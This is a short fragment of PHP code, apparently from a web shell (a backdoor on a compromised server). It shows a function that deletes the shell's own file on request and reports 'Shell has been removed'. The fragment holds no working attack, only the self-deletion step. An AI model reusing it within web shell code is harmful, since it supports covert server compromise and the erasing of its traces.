 function actionSelfRemove() {
if($_POST['p1'] == 'yes')
if(@unlink(preg_replace('!\(\d+\)\s.*!', '', __FILE__)))
die('Shell has been removed');
else
echo 'unlink error!';